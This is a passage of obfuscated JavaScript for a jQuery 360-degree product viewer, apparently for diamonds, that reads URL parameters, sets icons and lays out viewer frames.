\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x36","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x36\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x31","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x33","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x33\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33","\x39","\x2D\x31","\x69\x64","\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x44\x61\x74\x61","\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x44\x61\x74\x61","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x69\x6E\x64\x65\x78\x4F\x66","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x61\x78","\x64\x72\x61\x67","\x33\x36\x30","\x73\x70\x6C\x69\x63\x65","\x23","\x39\x39\x39\x39","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x39\x3B\x62\x61\x73\x65\x36\x34\x2C","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x69\x6E\x64","\x6F\x6E\x4C\x6F\x61\x64","\x66\x72\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x70\x72\x65\x76","\x6E\x65\x78\x74","\x74\x6F\x6F\x6C\x74\x69\x70\x73\x74\x65\x72","\x23\x72\x65\x76\x65\x72\x73\x65","\x30\x2E\x33","\x64\x65\x66\x61\x75\x6C\x74","\x74\x72\x69\x67\x67\x65\x72","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x2E\x72\x6F\x75\x6E\x64\x2D\x6C\x6F\x6F\x70\x65\x20\x69\x6D\x67","\x64\x61\x74\x61\x2D\x66\x76\x69\x64"];var dno=[];var surls=[];var smallViewer=_0xb946[0];var iconPause=_0xb946[0];var viewerHeight=_0xb946[0];var frameno=0;var iconPlay=_0xb946[0];var SideView=0;var viewerWidth=_0xb946[0];var _originalWidth=_0xb946[0];var _originalHeight=_0xb946[0];var firstfr=0;var lastfr=0;(function(_0xc8cexe){_0xc8cexe[_0xb946[2]][_0xb946[1]]= function(_0xc8cexf){var _0xc8cex10=_0xb946[3];var _0xc8cex11=_0xc8cexe[_0xb946[8]]({height:_0xb946[0],surl:_0xb946[0],autoPlay:1,infoURL:_0xb946[0],diamondName:_0xb946[0],quality:0,smallViewer:0,smallViewerHeight:150,smallViewerWidth:150,smallViewerDistance:100,smallViewerPosition:4,sideView:0,sideViewImagePosition:0,sideViewImageDistance:0,dynamicSmallImage:0,zoom:0,buttonPosition:_0xb946[0],buttons:_0xb946[0],speed:0,sideviewSpeed:0,faceupviewSpeed:0,scaleRatio:_0xb946[0],eyeScaleRatio:_0xb946[0],greyColor:_0xb946[0],isOtherLogo:0,isHashSURL:0,watermarkPosition:_0xb946[4],watermark:_0xb946[0],watermarkLink:_0xb946[5],otherLogo:_0xb946[0],otherLogoLink:_0xb946[0],otherLogoPosition:_0xb946[4],isOffline:0,iconLoader:_0xb946[0],iconPlay:_0xb946[0],iconPause:_0xb946[0],iconNext:_0xb946[0],iconPrev:_0xb946[0],iconReverse:_0xb946[0],iconInfo:_0xb946[0],iconGrey:_0xb946[0],iconZoom:_0xb946[0],icon360:_0xb946[0],iconFV:_0xb946[0],iconFace:_0xb946[0],iconRV:_0xb946[0],iconBV:_0xb946[0],iconLV:_0xb946[0],iconAutoPlay:_0xb946[0],iconStop:_0xb946[0],iconPlayLoader:_0xb946[6],isFullLoad:0,isHorizontal:0,isButtonPadding:0,isBorderRadius:1,isPreload:1,background:_0xb946[7],zoomslide:0,version:1},_0xc8cexf);this[_0xb946[10]](function(){_0xc8cexe(this)[_0xb946[9]](_0xc8cex10)});function _0xc8cex12(_0xc8cex13){_0xc8cex13= _0xc8cex13[_0xb946[12]](/[\[]/,_0xb946[13])[_0xb946[12]](/[\]]/,_0xb946[11]);var _0xc8cex14=_0xb946[14]+ _0xc8cex13+ _0xb946[15];var _0xc8cex15= new RegExp(_0xc8cex14);var _0xc8cex16=_0xc8cex15[_0xb946[19]](window[_0xb946[18]][_0xb946[17]][_0xb946[16]]());var _0xc8cex17=_0xc8cex15[_0xb946[19]](window[_0xb946[18]][_0xb946[17]]);if(_0xc8cex17== null){return _0xb946[0]}else {return decodeURIComponent(_0xc8cex17[1][_0xb946[12]](/\+/g,_0xb946[20]))}}var _0xc8cex18=_0xb946[21];var _0xc8cex19=_0xc8cex12(_0xb946[22]);var _0xc8cex1a=_0xc8cex12(_0xb946[23]);var _0xc8cex1b=_0xb946[0];if(_0xc8cex1a!= _0xb946[0]&& _0xc8cex1a!= _0xb946[4]){_0xc8cex1b= _0xb946[24]+ _0xc8cex1a};if(_0xc8cex19== _0xb946[0]){_0xc8cex19= _0xc8cex11[_0xb946[22]]};var _0xc8cex1c= new Image();_0xc8cex1c[_0xb946[25]]= function(){};var _0xc8cex1d=_0xb946[26];if(_0xc8cex11[_0xb946[27]]!= _0xb946[4]&& _0xc8cex11[_0xb946[27]]!= _0xb946[0]){_0xc8cex1d= _0xc8cex11[_0xb946[27]]}else {if(_0xc8cex11[_0xb946[27]]== _0xb946[4]){_0xc8cex1d= _0xb946[0]}};var _0xc8cex1e=_0xb946[0];if(_0xc8cex11[_0xb946[28]]!= _0xb946[4]&& _0xc8cex11[_0xb946[28]]!= _0xb946[0]){_0xc8cex1e= _0xc8cex11[_0xb946[28]]};iconPlay= _0xc8cex11[_0xb946[29]];if(_0xc8cex11[_0xb946[29]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[32];iconPlay= _0xc8cex1c[_0xb946[30]]};iconPause= _0xc8cex11[_0xb946[33]];if(_0xc8cex11[_0xb946[33]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[34];iconPause= _0xc8cex1c[_0xb946[30]]};var _0xc8cex1f=_0xc8cex11[_0xb946[35]];if(_0xc8cex11[_0xb946[35]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[36];_0xc8cex1f= _0xc8cex1c[_0xb946[30]]};var _0xc8cex20=_0xc8cex11[_0xb946[37]];if(_0xc8cex11[_0xb946[37]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[38];_0xc8cex20= _0xc8cex1c[_0xb946[30]]};var _0xc8cex21=_0xc8cex11[_0xb946[39]];if(_0xc8cex11[_0xb946[39]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[40];_0xc8cex21= _0xc8cex1c[_0xb946[30]]};var _0xc8cex22=_0xc8cex11[_0xb946[41]];if(_0xc8cex11[_0xb946[41]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[42];_0xc8cex22= _0xc8cex1c[_0xb946[30]]};var _0xc8cex23=_0xc8cex11[_0xb946[43]];if(_0xc8cex11[_0xb946[43]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[44];_0xc8cex23= _0xc8cex1c[_0xb946[30]]};var _0xc8cex24=_0xc8cex11[_0xb946[45]];if(_0xc8cex11[_0xb946[45]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[46];_0xc8cex24= _0xc8cex1c[_0xb946[30]]};var _0xc8cex25=_0xc8cex11[_0xb946[47]];if(_0xc8cex11[_0xb946[47]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[48];_0xc8cex25= _0xc8cex1c[_0xb946[30]]};var _0xc8cex26=_0xc8cex11[_0xb946[49]];if(_0xc8cex11[_0xb946[49]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[50];_0xc8cex26= _0xc8cex1c[_0xb946[30]]};var _0xc8cex27=_0xc8cex11[_0xb946[51]];if(_0xc8cex11[_0xb946[51]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[52];_0xc8cex27= _0xc8cex1c[_0xb946[30]]};var _0xc8cex28=_0xc8cex11[_0xb946[53]];if(_0xc8cex11[_0xb946[53]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[54];_0xc8cex28= _0xc8cex1c[_0xb946[30]]};var _0xc8cex29=_0xc8cex11[_0xb946[55]];if(_0xc8cex11[_0xb946[55]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[56];_0xc8cex29= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2a=_0xc8cex11[_0xb946[57]];if(_0xc8cex11[_0xb946[57]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[58];_0xc8cex2a= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2b=_0xc8cex11[_0xb946[59]];if(_0xc8cex11[_0xb946[59]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[60];_0xc8cex2b= _0xc8cex1c[_0xb946[30]]};var _0xc8cex2c=_0xc8cex11[_0xb946[61]];if(_0xc8cex11[_0xb946[61]]== _0xb946[0]){_0xc8cex1c[_0xb946[30]]= _0xb946[31]+ _0xc8cex18+ _0xb946[62];_0xc8cex2c= _0xc8cex1c[_0xb946[30]]};function _0xc8cex2d(){_0xc8cexe(_0xb946[64])[_0xb946[63]](_0xb946[30],iconPause);_0xc8cexe(_0xb946[65])[_0xb946[63]](_0xb946[30],_0xc8cex20);_0xc8cexe(_0xb946[66])[_0xb946[63]](_0xb946[30],_0xc8cex1f);_0xc8cexe(_0xb946[67])[_0xb946[63]](_0xb946[30],_0xc8cex23);_0xc8cexe(_0xb946[68])[_0xb946[63]](_0xb946[30],_0xc8cex25);_0xc8cexe(_0xb946[69])[_0xb946[63]](_0xb946[30],_0xc8cex24);_0xc8cexe(_0xb946[70])[_0xb946[63]](_0xb946[30],_0xc8cex27);_0xc8cexe(_0xb946[71])[_0xb946[63]](_0xb946[30],_0xc8cex28);_0xc8cexe(_0xb946[72])[_0xb946[63]](_0xb946[30],_0xc8cex29);_0xc8cexe(_0xb946[73])[_0xb946[63]](_0xb946[30],_0xc8cex2a);_0xc8cexe(_0xb946[74])[_0xb946[63]](_0xb946[30],_0xc8cex2b);_0xc8cexe(_0xb946[75])[_0xb946[63]](_0xb946[30],_0xc8cex2c);_0xc8cexe(_0xb946[76])[_0xb946[63]](_0xb946[30],_0xc8cex26);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex21)}_0xc8cexe(_0xb946[79])[_0xb946[78]]();var _0xc8cex2e=navigator[_0xb946[80]];var _0xc8cex2f=0;var _0xc8cex30=1;var _0xc8cex31=_0xb946[0];var _0xc8cex32=_0xb946[0];var _0xc8cex33=_0xb946[0];var _0xc8cex34=_0xb946[0];var _0xc8cex35=_0xb946[0];var _0xc8cex36,_0xc8cex37,_0xc8cex38,_0xc8cex39;var _0xc8cex3a,_0xc8cex3b,_0xc8cex3c,_0xc8cex3d,_0xc8cex3e,_0xc8cex3f,_0xc8cex40,_0xc8cex41,_0xc8cex42;var _0xc8cex43;var _0xc8cex44=0;var _0xc8cex45=0;var _0xc8cex46=0;var _0xc8cex47=0;var _0xc8cex48=0;var _0xc8cex49=_0xc8cex12(_0xb946[81]);var _0xc8cex4a=_0xc8cexe(document)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(document)[_0xb946[83]]();var _0xc8cex4c=0;var _0xc8cex4d=0;_0xc8cex4d= _0xc8cex12(_0xb946[84]);if(_0xc8cex4d.toString()== _0xb946[0]){_0xc8cex4d= _0xc8cex11[_0xb946[84]]};var _0xc8cex4e=1;_0xc8cex4e= _0xc8cex12(_0xb946[85]);if(_0xc8cex4e.toString()== _0xb946[0]){_0xc8cex4e= _0xc8cex11[_0xb946[85]]};var _0xc8cex1a=1;_0xc8cex1a= _0xc8cex12(_0xb946[23]);if(_0xc8cex1a.toString()== _0xb946[0]){_0xc8cex1a= _0xc8cex11[_0xb946[23]]};var _0xc8cex4f=0;var _0xc8cex50=_0xb946[86];_0xc8cex4f= _0xc8cex12(_0xb946[87]);if(_0xc8cex4f.toString()== _0xb946[0]){_0xc8cex4f= _0xc8cex11[_0xb946[87]]};if(_0xc8cex4f== 1){_0xc8cex50= _0xb946[88]};var _0xc8cex51=0;_0xc8cex51= _0xc8cex12(_0xb946[89]);if(_0xc8cex51.toString()== _0xb946[0]){_0xc8cex51= _0xc8cex11[_0xb946[89]]};var _0xc8cex52=1;_0xc8cex52= _0xc8cex12(_0xb946[90]);var _0xc8cex53=0;_0xc8cex53= _0xc8cex12(_0xb946[91]);if(_0xc8cex53.toString()== _0xb946[0]){_0xc8cex53= _0xc8cex11[_0xb946[91]]};if(_0xc8cex52.toString()== _0xb946[0]){_0xc8cex52= _0xc8cex11[_0xb946[90]]};if(_0xc8cex49.toString()== _0xb946[0]){_0xc8cex49= _0xc8cex11[_0xb946[83]]};var _0xc8cex54=_0xc8cex12(_0xb946[92]);if(_0xc8cex54== _0xb946[0]){_0xc8cex54= _0xc8cex11[_0xb946[92]]};autoPlay= _0xc8cex12(_0xb946[93]);if(autoPlay.toString()== _0xb946[0]){autoPlay= _0xc8cex11[_0xb946[94]]};autoPlayStop= autoPlay;if(_0xc8cex54!= undefined&& _0xc8cex54!= null&& _0xc8cex54!= _0xb946[0]){_0xc8cex31= _0xc8cex54};if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 1&& _0xc8cex31== _0xb946[0]){alert(_0xb946[97])}};surls= _0xc8cex31[_0xb946[99]](_0xb946[98]);var _0xc8cex55=_0xc8cex12(_0xb946[100]);if(_0xc8cex55== _0xb946[0]){_0xc8cex55= _0xc8cex11[_0xb946[101]]};var _0xc8cex56=_0xb946[0];if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex56= _0xc8cex12(_0xb946[102]);if(_0xc8cex56== _0xb946[0]){_0xc8cex56= _0xc8cex11[_0xb946[103]]}}else {_0xc8cex56= _0xc8cex11[_0xb946[103]]};var _0xc8cex57=_0xc8cex12(_0xb946[104]);if(_0xc8cex57.toString()== _0xb946[0]){_0xc8cex57= _0xc8cex11[_0xb946[105]]};dno= _0xc8cex56[_0xb946[99]](_0xb946[98]);if(_0xc8cex57!= undefined&& _0xc8cex57!= null&& _0xc8cex57.toString()!= _0xb946[0]){if(parseInt(_0xc8cex57)> 6){_0xc8cex57= 1}else {if(parseInt(_0xc8cex57)<=  -3){_0xc8cex57= 1}else {if(_0xc8cex57.toString()!= _0xb946[0]){_0xc8cex57= (3+ parseInt(_0xc8cex57))}}}};function _0xc8cex58(){var _0xc8cex59=navigator[_0xb946[106]]|| navigator[_0xb946[107]]|| window[_0xb946[108]];return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0xb946[109]](_0xc8cex59)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xb946[109]](_0xc8cex59[_0xb946[110]](0,4))}var _0xc8cex5a=[];var _0xc8cex5b=[];var _0xc8cex5c=[];var smallViewer=_0xc8cex12(_0xb946[111]);if(smallViewer== _0xb946[0]){smallViewer= _0xc8cex11[_0xb946[112]]};if(smallViewer== _0xb946[4]|| smallViewer== null|| smallViewer== undefined|| smallViewer== _0xb946[0]){smallViewer= _0xb946[4]}else {if(_0xc8cex58()){smallViewer= _0xb946[4]}};var _0xc8cex5d=parseInt(_0xc8cex12(_0xb946[113]));if(_0xc8cex5d.toString()== _0xb946[0]|| _0xc8cex5d.toString()== _0xb946[4]){_0xc8cex5d= parseInt(_0xc8cex11[_0xb946[114]])};if(_0xc8cex5d< 50){_0xc8cex5d= 50};if(_0xc8cex5d> 300){_0xc8cex5d= 300};if(isNaN(_0xc8cex5d)){_0xc8cex5d= 150};var _0xc8cex5e=parseInt(_0xc8cex12(_0xb946[115]));if(_0xc8cex5e.toString()== _0xb946[0]|| _0xc8cex5e.toString()== _0xb946[4]){_0xc8cex5e= parseInt(_0xc8cex11[_0xb946[116]])};if(_0xc8cex5e< 50){_0xc8cex5e= 50};if(_0xc8cex5e> 300){_0xc8cex5e= 300};if(isNaN(_0xc8cex5e)){_0xc8cex5e= 150};var _0xc8cex5f=parseInt(_0xc8cex12(_0xb946[117]));if(_0xc8cex5f.toString()== _0xb946[0]|| _0xc8cex5f.toString()== _0xb946[4]){_0xc8cex5f= parseInt(_0xc8cex11[_0xb946[118]])};if(_0xc8cex5f< 50){_0xc8cex5f= 50};if(_0xc8cex5f> 250){_0xc8cex5f= 250};if(isNaN(_0xc8cex5f)){_0xc8cex5f= 100};var _0xc8cex60=parseInt(_0xc8cex12(_0xb946[119]));if(_0xc8cex60.toString()== _0xb946[0]|| _0xc8cex60.toString()== _0xb946[4]){_0xc8cex60= parseInt(_0xc8cex11[_0xb946[120]])};if(_0xc8cex60< 1){_0xc8cex60= 1};if(_0xc8cex60> 4){_0xc8cex60= 4};if(isNaN(_0xc8cex60)){_0xc8cex60= 4};SideView= _0xc8cex12(_0xb946[121]);if(SideView.toString()== _0xb946[0]){SideView= _0xc8cex11[_0xb946[122]]};if(parseInt(SideView)> 5){SideView= 5}else {if(parseInt(SideView)< 0){SideView= 0}};_0xc8cex35= SideView;var _0xc8cex61=parseInt(_0xc8cex12(_0xb946[123]));if(_0xc8cex61== _0xb946[0]){_0xc8cex61= parseInt(_0xc8cex11[_0xb946[124]])};if(isNaN(_0xc8cex61)){_0xc8cex61= null};var _0xc8cex62=parseInt(_0xc8cex12(_0xb946[125]));if(_0xc8cex62= _0xb946[0]){_0xc8cex62= parseInt(_0xc8cex11[_0xb946[126]])};if(isNaN(_0xc8cex62)){_0xc8cex62= null};var _0xc8cex63=_0xc8cex12(_0xb946[127]);if(_0xc8cex63== _0xb946[0]){_0xc8cex63= _0xc8cex11[_0xb946[128]]};var _0xc8cex64=_0xc8cex12(_0xb946[129]);if(_0xc8cex64== _0xb946[0]){_0xc8cex64= _0xc8cex11[_0xb946[130]]};var _0xc8cex65=_0xc8cex12(_0xb946[131]);if(_0xc8cex65== _0xb946[0]){_0xc8cex65= _0xc8cex11[_0xb946[132]]};if( typeof (_0xc8cex65)== undefined|| _0xc8cex65== _0xb946[0]|| (dno[_0xb946[133]]> 1)){_0xc8cex65= null}else {if(_0xc8cex65[_0xb946[16]]()!= _0xb946[134]&& _0xc8cex65[_0xb946[16]]()!= _0xb946[135]){_0xc8cex65= null}};if(_0xc8cex65!= null){_0xc8cexe(_0xb946[138])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136]});var _0xc8cex66=_0xc8cexe(_0xb946[139])[_0xb946[82]]()+ 5;var _0xc8cex67=0;if(viewerHeight> 299){_0xc8cex67= viewerHeight- 295;_0xc8cex67= (_0xc8cex67/ 2);if(viewerHeight> 449&& viewerHeight< 589&& smallViewer!= 0&& _0xc8cex65== _0xb946[135]&& _0xc8cex60!= 4&& _0xc8cex60!= 2){_0xc8cex67= 5};if(viewerHeight> 449&& viewerHeight< 589&& smallViewer!= 0&& _0xc8cex65== _0xb946[134]&& _0xc8cex60!= 3&& _0xc8cex60!= 1){_0xc8cex67= 5}};var _0xc8cex68=_0xc8cex67;var _0xc8cex69=0;_0xc8cexe(_0xb946[68])[_0xb946[137]](_0xb946[140],_0xb946[141]);if(smallViewer== 0){if(_0xc8cex65[_0xb946[16]]()== _0xb946[134]){_0xc8cex69= _0xb946[142]}else {if(_0xc8cex65[_0xb946[16]]()== _0xb946[135]){_0xc8cex69= _0xb946[142]}else {_0xc8cex69=  -125}}}else {_0xc8cex69= _0xb946[143]+ _0xc8cex5f;_0xc8cex68= _0xc8cex67;if((_0xc8cex60== 2&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])|| (_0xc8cex60== 4&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)+ 150}else {if(_0xc8cex60== 4){_0xc8cex68= _0xc8cex67}else {_0xc8cex68= 160};_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}};if((_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[135])|| (_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[135])){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= _0xb946[143]+ (200+ _0xc8cex5f)}else {if(_0xc8cex60== 3){_0xc8cex68= _0xc8cex67}else {_0xc8cex68= 160};_0xc8cex69= _0xb946[143]+ _0xc8cex5f}};if((_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])|| (_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])){if(_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[134]){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex5f+ 200)}else {_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}};if(_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[134]){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex5f+ 200)}else {_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}}}}}else {_0xc8cexe(_0xb946[138])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[144]});if(dno[_0xb946[133]]> 1){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145]})}else {if(!_0xc8cex58()){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147]})}else {_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cexe(window)[_0xb946[82]]()+ _0xb946[147],"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xb946[148]})}}};var _0xc8cex6a=_0xc8cex12(_0xb946[149]);if(_0xc8cex6a.toString()== _0xb946[0]){_0xc8cex6a= _0xc8cex11[_0xb946[150]]};if(_0xc8cex6a.toString()== _0xb946[0]){_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[151]]()})}else {if(_0xc8cex6a.toString()== _0xb946[4]){_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[155]]()})}else {_0xc8cex6a= _0xc8cex6a[_0xb946[99]](_0xb946[98]);_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[155]]();for(var _0xc8cex6b=0;_0xc8cex6b< _0xc8cex6a[_0xb946[133]];_0xc8cex6b++){if(!isNaN(_0xc8cex6a[_0xc8cex6b])){if(_0xc8cex6a[_0xc8cex6b]== _0xb946[156]){_0xc8cexe(_0xb946[66])[_0xb946[152]]()[_0xb946[151]]();_0xc8cexe(_0xb946[65])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[157]){_0xc8cexe(_0xb946[64])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[158]){_0xc8cexe(_0xb946[67])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[159]){_0xc8cexe(_0xb946[69])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[160]){_0xc8cexe(_0xb946[68])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[161]){_0xc8cexe(_0xb946[77])[_0xb946[152]]()[_0xb946[151]]()}}}}}}}}})}};_0xc8cexe[_0xb946[163]][_0xb946[162]]= true;for(var _0xc8cex6b=0;_0xc8cex6b< dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex5a[_0xb946[164]]([]);_0xc8cex5b[_0xb946[164]]([])};function _0xc8cex6c(){if(dno[_0xb946[133]]== 1){var _0xc8cex6d=_0xc8cexe(_0xb946[165]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[168],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50,"\x74\x6F\x70":_0xb946[169]})[_0xb946[155]]();_0xc8cex6d[_0xb946[171]](_0xb946[170]);var _0xc8cex6e=_0xc8cexe(_0xb946[172]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})[_0xb946[155]]();_0xc8cex6e[_0xb946[171]](_0xb946[170])}else {var _0xc8cex6f=_0xc8cexe(_0xb946[173]+ (_0xc8cex2f+ 1)+ 